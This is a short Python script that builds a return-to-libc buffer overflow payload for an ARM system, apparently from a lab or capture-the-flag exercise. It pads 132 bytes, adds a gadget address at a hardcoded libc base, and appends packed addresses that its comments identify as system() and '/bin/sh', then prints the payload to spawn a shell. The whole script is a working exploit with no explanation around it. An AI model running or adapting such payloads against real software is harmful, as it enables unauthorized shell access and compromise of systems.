 #!/usr/bin/python
from struct import pack
libc = 0xb6ede000
payload = 'A' *132
payload += pack('<I', libc + 0x000259d3) #the LDR r0, [sp #4] instruction.
payload += "\x8c\xb4\xf0\xb6\x7c\x40\xfb\xb6" #storing system, then bin/sh
print payload